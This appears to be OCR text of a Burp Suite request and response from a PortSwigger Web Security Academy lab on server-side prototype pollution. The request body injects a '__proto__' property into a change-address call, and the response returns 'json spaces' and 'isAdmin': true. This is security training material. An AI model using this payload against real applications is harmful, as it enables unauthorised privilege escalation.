 Send Cancel < > Target: https://0a39003c03a7f71ac00a817d00b00043.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/1.1
2 Host:
0a39003c03a7f71ac00a817d00b00043.web-security-academy.net
3 Cookie: session=5nRtK7kb8P9i60GkjJHYKZPII7ywBO1n
4 Content-Length: 266
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a39003c03a7f71ac00a817d00b00043.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a39003c03a7f71ac00a817d00b00043.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"5nRtK7kb8P9i60GkjJHYKZPII7ywBO1n",
27 "__proto__":{
28 "json spaces":1
29 }
30 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"f3-Y7J+1GzjriizGeIcMVtVPWtaIko"
6 Date: Wed, 22 Feb 2023 11:53:52 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 243
11
12 {
13 "username": "wiener",
14 "firstname": "Peter",
15 "lastname": "Wiener",
16 "address_line_1": "Wiener HQ",
17 "address_line_2": "One Wiener Way",
18 "city": "Wienerville",
19 "postcode": "BU1 1RP",
20 "country": "UK",
21 "isAdmin": true,
22 "json spaces": 1
23 }